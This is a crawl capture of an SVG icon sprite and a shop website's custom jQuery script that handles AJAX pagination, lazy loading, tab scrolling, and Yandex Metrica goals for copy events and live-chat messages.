1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.346-.545.363-.364.545-.82.545-1.37 0-.549-.182-1.005-.545-1.369a1.828 1.828 0 0 0-1.346-.545c-.533 0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm-4.67 3.187c-.921 0-1.68-.3-2.279-.897-.581-.606-.872-1.378-.872-2.315 0-1.018.153-1.81.46-2.375.3-.558.921-1.07 1.867-1.54.032-.015.084-.04.157-.072.081-.04.166-.08.255-.121l.266-.121c.34-.154.55-.25.63-.291a7 7 0 0 0 .425-.267c.282-.202.472-.489.57-.86l1.066.618c-.04.444-.32.852-.837 1.224-.088.08-.254.178-.496.29l-.521.243-.606.255c-.526.21-.913.424-1.164.642a1.7 1.7 0 0 0-.52.836c.484-.55 1.142-.824 1.974-.824.711 0 1.33.254 1.855.763.533.51.8 1.168.8 1.976 0 .824-.283 1.503-.849 2.036-.557.533-1.285.8-2.181.8zm-.012-1.224c.509 0 .925-.15 1.248-.449.323-.307.485-.695.485-1.163 0-.477-.162-.869-.485-1.176-.315-.307-.727-.46-1.236-.46-.453 0-.86.145-1.224.436-.364.275-.546.654-.546 1.14 0 .484.17.884.51 1.199.339.315.755.473 1.248.473zm-5.963-.582 1.551-4.41h1.394l-2.327 6.252c-.282.768-.678 1.342-1.187 1.721-.51.38-1.1.55-1.77.51v-1.225c.776.049 1.313-.34 1.612-1.163l.036-.085-2.544-6.01h1.393l1.842 4.41zm-8.336-4.411h4.642v6.06h-1.309v-4.8h-2.024v2.255c0 .945-.206 1.624-.618 2.036-.412.412-1.014.581-1.805.508v-1.224c.371.065.65-.012.836-.23.186-.226.278-.61.278-1.151v-3.454zm-2.943.86v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 1.393zm-8.063-4.423h5.393v6.06H18.83v-4.824h-2.775v4.823h-1.309v-6.059zm-1.753 5.296c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.623.622.934 1.378.934 2.267 0 .888-.311 1.644-.934 2.266zm-4.156-2.266c0 .549.182 1.005.545 1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm34.585-14.739h2.702v6.059H44.84v-2.036h-.727l-1.54 2.036h-1.538l1.636-2.157c-.42-.138-.76-.38-1.018-.727a1.942 1.942 0 0 1-.376-1.164c0-.557.198-1.03.594-1.418.396-.395.913-.593 1.55-.593zm.073 2.896h1.345v-1.71h-1.345a.97.97 0 0 0-.679.242c-.17.154-.255.36-.255.619 0 .258.085.464.255.618.178.153.404.23.679.23zm-4.531-2.036v-.86h1.309v6.058h-1.31v-.872c-.492.687-1.199 1.03-2.12 1.03-.832 0-1.543-.307-2.133-.921-.59-.614-.884-1.37-.884-2.266 0-.897.294-1.652.884-2.266.59-.614 1.3-.921 2.133-.921.921 0 1.628.339 2.12 1.017zm-3.284 3.562c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.545.824-.545 1.382 0 .55.182 1.014.546 1.393zm-3.113-1.478c.598.283.897.748.897 1.394 0 .517-.178.933-.533 1.248-.347.315-.832.473-1.454.473h-3.103v-6.06h2.86c.614 0 1.095.154 1.442.461.348.307.522.711.522 1.212 0 .573-.21.998-.63 1.272zm-1.43-1.83h-1.514v1.346h1.514c.534 0 .8-.227.8-.679 0-.444-.266-.667-.8-.667zm-1.514 3.806h1.733c.549 0 .824-.239.824-.715 0-.21-.073-.372-.218-.485-.146-.121-.348-.182-.606-.182h-1.733v1.382zm-5.089-5.078c.824 0 1.535.31 2.133.933.59.614.885 1.365.885 2.254 0 .896-.295 1.652-.885 2.266-.59.614-1.3.92-2.133.92-.913 0-1.62-.338-2.12-1.017v3.284h-1.31v-8.483h1.31v.873c.492-.687 1.2-1.03 2.12-1.03zm-1.575 4.58c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.544.824-.544 1.382 0 .55.181 1.014.545 1.393zm-2.691-.836h-4.823c.097.453.315.804.654 1.054.348.251.776.376 1.285.376.687 0 1.208-.25 1.563-.751l1.079.63c-.59.88-1.474 1.32-2.654 1.32-.978 0-1.773-.298-2.387-.896-.606-.606-.91-1.37-.91-2.29 0-.897.3-1.652.898-2.266.59-.614 1.357-.921 2.302-.921.88 0 1.608.31 2.181.933.574.622.86 1.377.86 2.266 0 .161-.015.343-.048.545zm-4.835-1.066h3.563c-.09-.477-.291-.845-.606-1.103-.307-.259-.683-.388-1.127-.388-.485 0-.889.133-1.212.4-.323.267-.53.63-.618 1.09zm-7.566-2.52h5.393v6.059h-1.309V56.6H9.176v4.823H7.867v-6.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="mail-outline" xmlns="http://www.w3.org/2000/svg"><path d="M19.885 4.792H3.115c-.318 0-.623.128-.847.357a1.228 1.228 0 0 0-.351.862v10.977c0 .324.126.634.35.863.225.229.53.357.848.357h16.77c.318 0 .623-.128.848-.357.224-.229.35-.539.35-.863V6.011c0-.323-.126-.634-.35-.862a1.187 1.187 0 0 0-.848-.357zm-1.557 1.524-6.325 5.867a.736.736 0 0 1-1.006 0L4.672 6.316h13.656zM3.414 16.683V7.207l6.577 6.098c.411.386.95.6 1.509.6.56 0 1.098-.214 1.51-.6l6.576-6.098v9.476H3.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 22 24" fill="none" id="moon" xmlns="http://www.w3.org/2000/svg"><path d="M11.32 20.639A8.32 8.32 0 1 1 11.32 4a8.07 8.07 0 0 1 3.482.773l2.305 1.093-2.317 1.058a5.943 5.943 0 0 0 0 10.791l2.317 1.058-2.305 1.093a8.071 8.071 0 0 1-3.483.773zm0-14.262a5.943 5.943 0 0 0 .118 11.885 8.32 8.32 0 0 1 0-11.885h-.119z" fill="currentColor"/><path d="M14.29 18.797a6.917 6.917 0 0 1-2.97.653 7.131 7.131 0 0 1 0-14.261 6.917 6.917 0 0 1 2.97.653 7.13 7.13 0 0 0 0 12.955z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="phone-outline" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.483 3.793c1.217-1.21 3.221-.995 4.24.367l1.262 1.684c.83 1.108.756 2.656-.229 3.635l-.238.238a.65.65 0 0 0-.008.306c.063.408.404 1.272 1.832 2.692 1.428 1.42 2.298 1.76 2.712 1.824a.7.7 0 0 0 .315-.009l.408-.406c.876-.87 2.22-1.033 3.304-.444l1.91 1.04c1.637.888 2.05 3.112.71 4.445l-1.421 1.412c-.448.445-1.05.816-1.784.885-1.81.17-6.027-.047-10.46-4.454-4.137-4.114-4.931-7.702-5.032-9.47-.05-.894.372-1.65.91-2.184l1.569-1.56zm3.04 1.266c-.507-.677-1.451-.73-1.983-.202l-1.57 1.56c-.33.328-.488.69-.468 1.036.08 1.405.72 4.642 4.592 8.492 4.062 4.038 7.813 4.16 9.263 4.023.296-.027.59-.18.865-.454l1.42-1.413c.578-.574.451-1.62-.367-2.064l-1.91-1.039c-.528-.286-1.146-.192-1.53.19l-.455.453-.53-.532c.53.532.528.533.528.533l-.001.002-.003.003-.007.006-.015.014a.92.92 0 0 1-.136.106c-.08.053-.186.112-.319.161-.27.101-.628.155-1.07.087-.867-.133-2.016-.724-3.543-2.242-1.526-1.518-2.122-2.66-2.256-3.526-.069-.442-.014-.8.088-1.07a1.5 1.5 0 0 1 .238-.42l.032-.035.014-.015.006-.006.003-.003.002-.002.288-.286c.428-.427.488-1.134.085-1.673L7.523 5.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14 20V9h1v11h-1z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 14 14" fill="none" id="question" xmlns="http://www.w3.org/2000/svg"><path d="M6.27 8.736V8.69c.006-.487.061-.874.166-1.162.105-.288.254-.522.448-.7.193-.179.426-.343.696-.493.163-.092.31-.2.44-.325.13-.128.232-.274.307-.44.077-.166.116-.35.116-.55 0-.25-.064-.467-.191-.651a1.25 1.25 0 0 0-.51-.424 1.65 1.65 0 0 0-.709-.15 1.7 1.7 0 0 0-.655.13c-.21.087-.385.224-.526.41-.141.186-.223.43-.245.73H4.562c.023-.433.144-.804.365-1.113.224-.308.518-.544.883-.707A2.981 2.981 0 0 1 7.033 3c.487 0 .91.09 1.269.268.362.178.64.423.837.734.199.31.299.665.299 1.063 0 .28-.047.534-.141.761-.092.227-.224.43-.398.608a2.694 2.694 0 0 1-.622.474c-.243.14-.438.288-.585.444a1.371 1.371 0 0 0-.319.547 2.852 2.852 0 0 0-.108.791v.046H6.27zM6.801 11a.75.75 0 0 1-.526-.203.638.638 0 0 1-.22-.485c0-.189.073-.35.22-.486a.75.75 0 0 1 .526-.203.75.75 0 0 1 .526.203.638.638 0 0 1 .117.83A.745.745 0 0 1 6.8 11z" fill="currentColor"/><circle cx="7" cy="7" r="6.5" stroke="currentColor"/></symbol><symbol fill="none" viewBox="0 0 51 51" id="scale" xmlns="http://www.w3.org/2000/svg"><circle cx="22.252" cy="22.249" r="13.735" transform="rotate(-45 22.252 22.249)" stroke="currentColor" stroke-width="3"/><path stroke="currentColor" stroke-width="3" d="m33.217 32.416 9.784 9.784"/><path fill="currentColor" d="M18.252 21.689h8v2h-8z"/><path fill="currentColor" d="M21.252 26.689v-8h2v8z"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="search" xmlns="http://www.w3.org/2000/svg"><circle cx="10.035" cy="10.034" r="5.871" transform="rotate(-45 10.035 10.034)" stroke="currentColor" stroke-width="2"/><path stroke="currentColor" stroke-width="2" d="m14.912 14.65 4.413 4.412"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="share" xmlns="http://www.w3.org/2000/svg"><path d="m8.7 10.7 6.6-3.4m-6.6 6 6.6 3.4M3 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm12-6a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm0 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 20 20" fill="none" id="sun" xmlns="http://www.w3.org/2000/svg"><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M19 9h-2a1 1 0 1 0 0 2h2a1 1 0 1 0 0-2zm-4.002-6.408-1.414 1.414a1 1 0 0 0 1.414 1.414l1.415-1.414a1 1 0 1 0-1.415-1.414zM11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1zm0 16a1 1 0 1 0-2 0v2a1 1 0 1 0 2 0v-2zm3.992-2.414A1 1 0 0 0 13.578 16l1.414 1.414A1 1 0 0 0 16.407 16l-1.415-1.414z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M1 9h2a1 1 0 0 1 0 2H1a1 1 0 1 1 0-2zm4.002-6.408 1.414 1.414A1 1 0 1 1 5.002 5.42L3.587 4.006a1 1 0 1 1 1.415-1.414zM9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1zm0 16a1 1 0 1 1 2 0v2a1 1 0 1 1-2 0v-2zm-3.992-2.414A1 1 0 0 1 6.422 16l-1.414 1.414A1 1 0 0 1 3.593 16l1.415-1.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 27" fill="none" id="telegram" xmlns="http://www.w3.org/2000/svg"><path d="m8.254 15.766 2.606 7.974a.846.846 0 0 0 1.343.39l7.785-6.427s-8.273-3.227-8.273-3.051c0 .176-3.461 1.114-3.461 1.114z" fill="#EF6314"/><path d="M28.794.442C23.71 2.452 7.3 9.177 1.088 11.725c-.82.337-.77 1.513.074 1.783l7.092 2.259 2.598 7.948a.86.86 0 0 0 .663.58c.239.046.591-6.436.591-6.436s7.456 5.53 10.992 8.14c.871.643 2.115.16 2.321-.903L30.007 1.45A.9.9 0 0 0 28.794.44z" fill="currentColor"/><path d="M11.515 24.296c.239.045.591-6.437.591-6.437L24.354 6.355c.083-.078-.016-.21-.113-.151L8.254 15.766l2.598 7.949a.86.86 0 0 0 .663.58z" fill="#EF6314"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="telephone" xmlns="http://www.w3.org/2000/svg"><path d="M27.704 20.057v5.717a1.466 1.466 0 0 1-.447 1.055 1.321 1.321 0 0 1-.978.373 22.938 22.938 0 0 1-15.262-6.718A22.94 22.94 0 0 1 4.297 5.22a1.321 1.321 0 0 1 .374-.977 1.466 1.466 0 0 1 1.055-.447h5.717a1.411 1.411 0 0 1 1.39 1.206l.756 5.287a1.412 1.412 0 0 1-.397 1.191l-2.243 2.243a.472.472 0 0 0-.078.571 19.2 19.2 0 0 0 6.335 6.335.471.471 0 0 0 .57-.078l2.244-2.243a1.414 1.414 0 0 1 1.191-.397l5.287.755a1.411 1.411 0 0 1 1.206 1.39z" fill="currentColor"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745
body_size: 2179
content:
"use strict";

$(document).ready(function () {
    // Инициализируем JSAjaxForms при загрузке страницы
    if (!window.ajaxFormsInstance) {
        window.ajaxFormsInstance = new JSAjaxForms();
    }
    
    $(".choise").on("click", scrollToTab);
    $(document).on('click', ".animate-load", showPreloading);
    $(document).on("click", ".ajax_load_btn", function () {
        var _this = $(this),
            url = _this.closest(".container").find(".pagination .pagination-nav-list .next").attr("href"),
            pagination = _this.closest(".pagination"),
            th = _this.find(".more_text_ajax");

        if (!th.hasClass("loading")) {
            th.addClass("loading");

            var objUrl = parseUrlQuery(),
                add_url = "",
                obGetData = {ajax_get: "Y", AJAX_REQUEST: "Y"};

            if ("clear_cache" in objUrl) {
                if (objUrl.clear_cache == "Y") add_url = "&clear_cache=Y";
            }
            if (_this.hasClass("ajax")) obGetData.ajax = "y";

            $.ajax({
                url: url + add_url,
                data: obGetData,
                success: function (html) {
                    pasteAjaxPagination(html, th, pagination, _this);
                },
                error: function (html) {
                    pasteAjaxPagination(html.responseText, th, pagination, _this);
                },
            });
        }
    });

    let parseUrlQuery = function () {
        var data = {};
        if (location.search) {
            var pair = location.search.substr(1).split("&");
            for (var i = 0; i < pair.length; i++) {
                var param = pair[i].split("=");
                data[param[0]] = param[1];
            }
        }
        return data;
    }

    function pasteAjaxPagination(html, th, pagination, _this) {

        var bottomNav = $(html).find(".pagination");
        var bottomNavHtml = bottomNav.html();
        if (th.closest(".ajax_load").length) {
            th.removeClass("loading");
            if (th.closest(".ajax_load").find(".js_append").length) {
                th.closest(".ajax_load").find(".js_append").append($(".js_append>", html));
                //th.closest(".ajax_load").find(".bottom_nav_wrapper").remove();
            }
            _this.closest(".pagination").html(bottomNavHtml);
            // Ленивая загрузка контента по классу .lozad
            (() => {
                const observer = lozad('.lozad', {
                    // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
                    // threshold: 0.1, // ratio of element convergence
                    enableAutoReload: true // it will reload the new image when validating attributes changes
                });
                observer.observe();

            })();
            // Переинициализируем JSAjaxForms вместо создания нового экземпляра
            if (window.ajaxFormsInstance) {
                window.ajaxFormsInstance.reinit();
            } else {
                window.ajaxFormsInstance = new JSAjaxForms();
            }
        }
    }

    function showPreloading() {
        $(this).addClass("loadings");
    }

    function scrollToTab() {

        var _this = $(this);
        console.log(_this.attr("data-block"), '_this.attr("data-block") ')
        if (typeof _this.attr("data-block") != "undefined") {
            let event = new Event("click");
            const elem = document.querySelector('a[href="#' + _this.attr("data-block") + '"]');
            elem.dispatchEvent(event);
            _this.data("block", ".tabs-list");
            $(_this.data("block")).data("offset", -150);
            scrollToBlock(_this.data("block"));
        }
    }

    function scrollToBlock(block) {
        if ($(block).length) {
            var offset = $(block).offset().top;
            if (typeof $(block).data("toggle") != "undefined") $(block).click();

            if (typeof $(block).data("offset") != "undefined") offset += $(block).data("offset");

            $("body, html").animate({scrollTop: offset}, 500);
        }
    };

    function setupCopyDetection(element, goal) {
        element.addEventListener('copy', function(event) {
            const selectedText = window.getSelection().toString();
            if (selectedText.length > 0) {
                triggerGoal(goal);
            }
        });
    }

    function triggerGoal(goal) {
        // Предполагается, что ym определен где-то в коде
        if (typeof ym === 'function') {
            ym(4925146, 'reachGoal', goal);
        } else {
            console.error('Yandex Metrica function "ym" is not defined.');
        }
    }

    function monitorCopyEventsOnElements() {
        const elementsToMonitor = [
            { selector: '.ym-adress', goal: 'copyadress1' },
            { selector: '.ym-phone-office', goal: 'copyphone1' },
            { selector: '.ym-email', goal: 'email_copy1' }
        ];

        elementsToMonitor.forEach(function(item) {
            const element = document.querySelector(item.selector);
            if (element) {
                setupCopyDetection(element, item.goal);
            }
        });
    }

// Вызов функции для начала мониторинга
    monitorCopyEventsOnElements();

// Ожидаем событие 'onBitrixLiveChat' и обрабатываем его
    window.addEventListener('onBitrixLiveChat', function(event) {
        // Получаем виджет из деталей события
        const widget = event.detail.widget;

        // Подписываемся на события сообщений пользователя в виджете
        widget.subscribe({
            // Указываем тип подписки - сообщения пользователя
            type: BX.LiveChatWidget.SubscriptionType.userMessage,

            // Колбэк-функция, вызываемая при отправке сообщения
            callback: function(data) {
                // Отправляем данные в Яндекс.Метрику при отправке сообщения
                if (typeof ym === 'function') {
                    ym(4925146, 'reachGoal', 'send-message1');
                } else {
                    console.error('Yandex Metrica function "ym" is not defined.');
                }
            }
        });
    });

});